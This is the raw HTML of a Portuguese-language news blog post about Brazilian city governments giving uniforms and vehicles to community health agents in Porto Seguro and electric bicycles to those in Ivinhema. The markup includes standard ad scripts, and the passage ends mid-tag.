src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;Kits a ser entregues aos Agentes de Saúde (ACS e ACE</span></span></span></span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">Prefeitura de Porto Seguro.</span></div><div><br /></div><div><b>Nova Indumentária e equipamentos</b></div><div><br /></div><div>A tarde de quarta-feira, 1 de novembro, foi reservada para homenagear mais de 540 servidores, evidenciando o compromisso da administração municipal com a valorização e investimento no servidor público.&nbsp;</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>O Prefeito Jânio Natal, durante o evento, enfatizou a importância desses profissionais que estão na linha de frente, atendendo diretamente à população.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/PS.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg8Fc1Jj0VixxcSn0pVVhZDygam15itQnifUw5qNy9d8_U_Z0FQvBBzgFVS2onV2fb992NLCTCSPkh7y7ETAGaackJ7_VJ0Z6seI8ouP5ZMS2PPlEOAIUBoF-k-Afg7VAM-fl1diCNa2M6fmPp5xkFZbbw8LfrxyVPB-HoSH1JHRvBFMjNK3cH4Pyh6q_8K/w640-h352/3322e58RT1SAAAA2.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;Kits a ser entregues aos Agentes de Saúde (ACS e ACE</span></span></span></span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">Prefeitura de Porto Seguro.</span></div><div><br /></div><div><b>Kit de Trabalho&nbsp;</b></div><div><br /></div><div>O kit distribuído consiste em elementos essenciais para o desempenho eficaz das funções. Composto por camisetas térmicas, coletes, chapéus, bolsas e repelentes, o conjunto foi disponibilizado para 256 Agentes de Combate a Endemias e 289 Agentes Comunitários de Saúde.&nbsp;</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div>A ação não apenas proporciona uma imagem unificada para as equipes, mas também garante conforto e praticidade no exercício de suas responsabilidades diárias.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/12/PS.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwPpJ2tLrQ1BrTEmrxnL19Vk8pagZL57ZCZ29YBTOdJaSn5J3zo4mnBD9ZLme2MAEe2glOczg4WIxq9MTBCpF1ttWCoHTDhsfT67oVlMpb2Y9K0UbjCUgON_DMSsGQ_rV7JVyB2biJRolyJczzkzY6nI9djMNJivGQ5BFJtXkD4Mvf5QRmdVrv3XCM3G_r/w640-h352/332258RT1SAAA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;A&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">administração municipal entregou 4 veículos para fortalecer o trabalho de campo das equipes de saúde.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">Prefeitura de Porto Seguro.</span></div><div style="text-align: center;"><br /></div><div><b>Veículos para Suporte às Equipes de Saúde</b></div><div><br /></div><div>Além dos uniformes, a administração municipal entregou quatro veículos destinados a fortalecer o trabalho de campo das equipes de saúde.&nbsp;</div><div><br /></div><div style="text-align: center;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/12/PS.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjD4WebSDBXdG-aEOHHRJivs4eoOPdsJBDTH8LwBPpZrAXyrXOCrA-ThZxCEFv3CTSUWpw_4s6KYOdZ0t74xCYkliy3WRBXZpItk8qqREXfPYvda00pTn3vSjsM3zM1GlxlPpCtCr93JPa1P3iG6P9dwdZH1DLX0dAS215zeIcAYZxi5sBg0uMIqllp4fx1/w640-h352/332258RT1SA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;Valorização dos servidores também tem relação direta com fornecidimento de EPI's, fardamentos etc</span></span></span></span><span style="font-family: helvetica; text-align: justify;">.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/</span><span style="text-align: justify;">Prefeitura de Porto Seguro.</span></div></div><div><br /></div><div>A iniciativa visa oferecer suporte logístico, facilitando o deslocamento dos profissionais e, consequentemente, promovendo maior segurança, agilidade e eficiência nos serviços prestados pelo Laboratório Municipal, Vigilância Sanitária e no setor de Tratamento Fora do Domicílio (TFD).</div><div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><span style="font-family: helvetica;">--</span></div><div style="text-align: left;"><div id="taboola-mid-article"></div><script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a-mid',
    container: 'taboola-mid-article',
    placement: 'Mid Article',
    target_type: 'mix'
  });
</script><span style="color: white;">-</span></div></div></div><div><div>As informações são do Portal da Prefeitura de Porto Seguro.</div><div><br /></div><div><div><b>Publicação</b></div><div>JASB - Jornal dos Agentes de Saúde do Brasil - www.jasb.com.br.</div></div><div><br /></div><div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><b>CANAIS ESPECIAIS DO JASB</b><span style="font-family: helvetica;">:</span></span></b></span></b></span></span></b></span></span></b></span></span></b></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/Efetivacao">Canal Especial da Efetivação</a></div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;<a href="https://www.jasb.com.br/Pesquisa" target="_blank">Municípios que já pagam o IFA</a></span></b></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span><span style="font-family: helvetica;"><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/previne.html" target="_blank">Canal Exclusivo do Previne Brasil</a>&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;"><b><span style="font-family: helvetica; font-weight: 400;"><b><span style="font-family: helvetica; font-weight: 400;"><span style="font-family: helvetica;">+&nbsp;</span></span></b></span></b></span></span></b></span></span></b></span></span></b><a href="https://www.jasb.com.br/p/incentivo.html" target="_blank">Canal do Incentivo Financeiro Adicional</a>.&nbsp;</div><div>+&nbsp;<a href="https://www.jasb.com.br/SegundaTurma" target="_blank">WhatsApp: Grupo da Segunda Turma do Saúde com Agente</a></div><div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/pqavs.html" target="_blank">Canal do PQA-VS: Tudo que você precisa saber sobre o PQA-VS</a>.&nbsp;</div><div><b><span style="font-family: helvetica; font-weight: 400;">+&nbsp;</span></b><a href="https://www.jasb.com.br/p/tecnico.html" target="_blank">Canal Especial da Segunda Turma do Programa Saúde com Agente</a>.</div></div></span></span></span></span></div></div></div></div><div><span></span><span><!--more--></span><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></div><div><span style="font-family: &quot;Times New Roman&quot;; text-align: left;"><span style="font-family: helvetica;"><b>Prefeituras entregam bicicletas elétricas e motos para Agentes de Saúde</b></span></span><span style="font-family: helvetica;">.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/11/bm.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-aaZpHMPi7GPvkXcZp-FhCZPigN6TYLnV5DH7vbDTlmOpJUEpvjHYqM26rpYqn9jPOwGMLgmh9X9TPF0k08xBtEzGKZdH5rznoaCKk9eNT32cB5QNOi9zJzGVNvneY6kbs39y6dL8c4d_iRZpYWwKo3KozTjNbqLIeFHNI3rogohXFr4IIVRB8Niohlle/w640-h352/M-1431AEAAWA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;A entrega das bicicletas elétricas e motocicletas&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;">visa melhorar o&nbsp; atendimento aos moradores dos municípios.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução<a href="https://draft.blogger.com/blog/post/edit/6649576532072361994/6181114717936707294">.</a></span></div></span></div></span></div></span></div></div></div></div></div><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><b style="text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span></b></div></div></span></div></span></div></span></div></div></div></div></div><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><div><div><div><div><div><div><div><div><div><div><span style="font-family: helvetica; text-align: left;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div class="separator" style="clear: both; font-family: &quot;Times New Roman&quot;; text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div><span style="font-family: helvetica; text-align: justify;"><span style="background-color: white;">Publicado&nbsp;</span>no&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><a href="https://www.jasb.com.br/">JASB</a>&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;28</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">.novembro</span><span style="font-family: helvetica;">.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Atualizado&nbsp;</span><span style="font-family: helvetica; text-align: justify;">em</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">04</span><span style="font-family: helvetica; text-align: justify;"><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span><span>.dezembro</span><span>.2023.</span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span></div><div><br /></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica; text-align: center;">Recentemente noticiamos sobre&nbsp;</span>&nbsp;a cidade de Castilho, no interior de São Paulo, por ter entregue motos aos Agentes Comunitários de Saúde, dessa vez, será bicicletas elétricas, por parte da prefeitura de Ivinhema. Veja também a entrega das motos!</div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;; text-align: justify;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><div><div><b>Prefeitura de Ivinhema entrega bicicletas elétricas para agentes de saúde</b>.</div><div><br /></div><div>O prefeito de Ivinhema, Juliano Ferro, realizou na manhã de quinta-feira, dia 23 de novembro, uma significativa entrega de bicicletas elétricas aos agentes de saúde do município.&nbsp;</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/bm.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWPfNo7ic8A05hqqetO7dKGR_7EYFGaTJh3WYpNUB9OxM8iLjce677Y5i5Z5_r26i1_9mxojOdrGg3SjlqpmkahwqTHPBr6Tu7O7r9UknVwgFS9olap7aI99q_NT1qcmD6SIzKtxudswvJxmVzG59x0hlFpDGM9F1t3RFrnjrzRY-WiOrldUj2yW-JGRe4/w640-h352/M-1431AEAAW.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;B</span></span></span></span><span style="font-family: helvetica; text-align: justify;">icicletas elétricas&nbsp;são excelentes meio de transporte.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução.</span></div><div style="text-align: center;"><br /></div><div>A iniciativa foi possível graças a uma emenda viabilizada pelo vice-governador Barbosinha, na época em que ele era deputado estadual por Mato Grosso do Sul.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></div><div><b>Juliano Ferro expressou sua gratidão</b> ao vice-governador por direcionar a emenda para Ivinhema e ao vereador Celso Miranda (Bira), que foi o responsável por solicitar as bicicletas ao deputado no ano de 2021.</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/bm.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w640-h352/M-1431AEAAWAA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;Os agentes de saúde agradeceram pelas b</span></span></span></span><span style="font-family: helvetica; text-align: justify;">icicletas elétricas.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução.</span></div><div style="text-align: center;"><br /></div><div>As bicicletas representam um recurso valioso para os agentes de saúde, que desempenham um papel fundamental percorrendo todo o município para auxiliar as famílias.&nbsp;</div><div><br /></div><div class="separator" style="clear: both; text-align: center;"><a href="https://www.jasb.com.br/2023/11/bm.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="868" height="352" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvJWHRMshahg7XG2gC9JPMqNUTJk38FHe8IZwLtvVh129AtMW-CTCoyZxas-NjvTbi7bjmeSNuarVnZKJJP2DRbjada06rzf2MbSO1FkwbU4RvAt9BlKxndrSi-YIRComRLXKGaJV-uwhvXUXmz4nWbwp_dPfdbch-fI0HQ9afH9K76C2tj1WNDEhVW46w/w640-h352/M-1431AEAA3AA2AA.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;As b</span></span></span></span><span style="font-family: helvetica; text-align: justify;">icicletas elétricas ampliam a qualidade no atendimento dos comunitários.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica;"><span style="text-align: justify;">&nbsp;</span></span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução.</span></div><div><br /></div><div>O prefeito ressaltou a importância desse novo recurso, afirmando que ele fortalece a capacidade dos profissionais de saúde em fornecer cuidados às famílias locais.</div><div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: 